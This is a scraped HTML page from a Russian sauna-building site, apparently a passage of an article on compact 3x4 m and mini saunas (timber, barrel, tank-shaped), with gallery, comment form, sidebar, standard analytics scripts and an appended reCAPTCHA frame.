class="attachment-thumbnail size-thumbnail" alt="Тонкости планировки бани размером 4х4" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/b/f/5bf8b51f863e91ee04778299a96b13f4.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/b/f/5bf8b51f863e91ee04778299a96b13f4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/b/f/5bf8b51f863e91ee04778299a96b13f4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как построить баню 3х4 дешево — по шагам" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/e/0/ce08992249fa573ad51440fd880b118f.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/e/0/ce08992249fa573ad51440fd880b118f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/e/0/ce08992249fa573ad51440fd880b118f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 3х4 своими руками  (45 фото): проекты и интерьер каркасной дачи размером 3 на 4, конструкция из блоков" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/9/6/b96ecb2973aaa064e2a2bcc6b6365c4e.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/9/6/b96ecb2973aaa064e2a2bcc6b6365c4e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/9/6/b96ecb2973aaa064e2a2bcc6b6365c4e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня площадью 4 на 5: тонкости планировки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/e/4/5e4fe92bade21cec4b14a0442d9b4953.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/e/4/5e4fe92bade21cec4b14a0442d9b4953.jpeg" class="attachment-thumbnail size-thumbnail" alt="Построить баню 3х4 своими руками дешево - показать поэтапно, фото
построить баню 3х4 своими руками дешево - показать поэтапно, фото" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/e/4/5e4fe92bade21cec4b14a0442d9b4953.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/0/9/709f24a7beb7e55e18f457b273f321ce.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/0/9/709f24a7beb7e55e18f457b273f321ce.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани размером 4 на 5 (57 фото): планировка интерьера внутри помещения площадью 5х4, план помещения метражом 4х5, мойка и парилка отдельно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/0/9/709f24a7beb7e55e18f457b273f321ce.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/6/f/c6fbe09ac941006eeb437d9ef3097569.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/6/f/c6fbe09ac941006eeb437d9ef3097569.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4х5 с мансардой + постройка своими руками - пошаговые инструкции!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/6/f/c6fbe09ac941006eeb437d9ef3097569.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/4/7/c475244567489e201c34ede04bad26e3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/4/7/c475244567489e201c34ede04bad26e3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня своими руками. проекты, фото, чертежи и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/4/7/c475244567489e201c34ede04bad26e3.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/5/2/b52bfb51bb27de386a42e72e960a4830.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/5/2/b52bfb51bb27de386a42e72e960a4830.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проекты бань размером 4х6: особенности планировки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/5/2/b52bfb51bb27de386a42e72e960a4830.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/8/d/38d3b45a174d9856f77d085820a666fd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/8/d/38d3b45a174d9856f77d085820a666fd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Идеи для планировки внутри для бани 3 на 4 своими руками: варианты, расчет площади и выбор места, фото" /></a></dt></dl></div></div><p>Утепление пола в бане</p></p><h2>Особенности и разновидности</h2><p>Даже если площадь участка под постройку мини-бани невелика, составить оптимальный проект не составит труда. Можно использовать один из вариантов такой постройки. Рассмотрим основные разновидности.</p><h3>Мини-баня из бруса</h3><p>Самым востребованным является проект мини-бани из бруса. Построить такое сооружение под силу практически каждому умельцу. Маленькая эргономичная баня 2х4 м, несмотря на свои габариты, содержит все необходимые отсеки. Парная и моечная может вместить до трех человек. Печь легко разместится в углу. Это один из самых экономичных вариантов для дачи.</p><h3>Летняя мини-баня</h3><p>Один из бюджетных вариантов. Если площадь дома или дачи позволяет выделить уголок под баню, можно оборудовать ее в ванной комнате. Обогрев производится с помощью специальной печи для встроенных бань, с емкостью для камней. Однако помещение должно иметь отдельных выход на улицу и хорошую вентиляцию.</p><h3>Бочка</h3><p>Округлая форма мини-бани – выбор многочисленных дачников. Бочкообразный сруб, стянутый хомутами. Нагретый воздух циркулирует как конвекция, так как отсутствуют углы в помещении. Именно из-за своей формы проекта баня хорошо вентилируется, что исключает появление плесени и сырости.</p><h3>Мини-баня танк</h3><p>Необычный дизайн, вариант, похожий на бочку. Выполнен в виде танковой гусеницы, доски стянуты хомутами. Проект бани-танка небольшой, можно транспортировать при желании. Отсеки помещения вместят душевую и печь.</p></p><h2>Заключение</h2><p>Бани 3 х 4 метра очень популярны у многих владельцев дачных участков в первую очередь из-за их компактности. Чаще всего владельцы задумываются о строительстве бани, когда все другие постройки уже возведены и для бани стандартных размеров не остается места. Баня 3 х 4 м для них становится буквально спасением, поскольку позволяет с максимальной эффективностью использовать оставшееся свободное пространство. Хотя для владельцев возможности планировки бани ограничены, но у них появляется возможность сэкономить на эксплуатационных расходах, а также во время строительства бани.</p><p> Небольшие бани и обустройство их внутри</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fbana-4-4-svoimi-rukami%2F&amp;t=%D0%91%D0%B0%D0%BD%D1%8F%204%204%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fbana-4-4-svoimi-rukami%2F&amp;text=%D0%91%D0%B0%D0%BD%D1%8F%204%204%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fbana-4-4-svoimi-rukami%2F&amp;title=%D0%91%D0%B0%D0%BD%D1%8F%204%204%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bana-4-4-svoimi-rukami/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a40abf0419854fd28f450c529c72fedf" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>один &#215; четыре = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="inj0guu8i4" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768819262" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='111154' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="75lxx87g" value="6ozd7bn2lbh3" ><input type="hidden" name="8ruvir3b" value="qr0g5juc5lrz" ><input type="hidden" name="k0rd52yo" value="tz088gx0duz5" ><input type="hidden" name="rquc8hja" value="sj5w3f4zdvz7" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/kak-sdelat-pol-v-karkasnoj-bane/" rel="bookmark">Как сделать пол в каркасной бане</a></li><li><a href="https://par-torg.com/pol-v-bane-na-svaah/" rel="bookmark">Пол в бане на сваях</a></li><li><a href="https://par-torg.com/poly-v-moecnoj-v-derevannoj-bane/" rel="bookmark">Полы в моечной в деревянной бане</a></li><li><a href="https://par-torg.com/bana-na-kolesah-svoimi-rukami/" rel="bookmark">Баня на колесах своими руками</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-67756 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-otdelka tag-steny tag-stroitelstvo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/0/f/b0ffad77a9cbca8a3acacb2b97edb1ff.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Отделка бани внутри своими руками: обустройство парилки, душевой, комнаты отдыха. выбор материала и принцип работы" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245703 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg 344w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-300x169.jpg 300w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-540x304.jpg 540w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a.jpg 553w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245698 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg 344w, https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-540x304.jpeg 540w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60111 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-kirpich tag-oborudovanie tag-steny tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/0/a/b/0ab7b5b875175d276b0d4194ad8bd353.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Перегородка в бане из кирпича: кирпичной и деревянной; описание всех нюансов конструкции и инструкция как сделать своими руками из обычного и облицовочного" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/">Перегородка в бане из кирпича</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60418 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-brus tag-bruschatka tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/1/6/c1674a530e0e56da5d0d05f8d76796fa.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как построить баню из бруса своими руками – основные и важные правила постройки" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/">Построить баню из бруса своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60471 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-bloki tag-gazoblok tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-gazobloka/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/6/e/2/6e27cc3a13edd7609130c15122f8f3c7.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Баня из газобетона: постройка своими руками | построить баню ру" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-gazobloka/">Построить баню из газоблока</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AadpqpAYkJrvqoaJOZutbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768819267094');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>